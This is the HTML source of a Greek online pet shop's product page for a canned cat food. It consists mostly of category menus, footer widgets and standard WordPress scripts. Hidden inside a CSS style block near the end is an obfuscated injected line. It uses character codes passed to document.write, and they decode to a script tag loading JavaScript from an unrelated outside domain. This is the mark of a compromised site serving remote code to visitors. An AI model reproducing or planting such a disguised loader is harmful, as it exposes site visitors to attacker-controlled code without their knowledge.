<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-833"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-838"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-594"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/leonardo-konserva-kotopoulo-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="leonardo konserva kotopoulo" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Κονσέρβα γάτας Leonardo με Πουλερικά 400γρ</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">3,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=766671" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
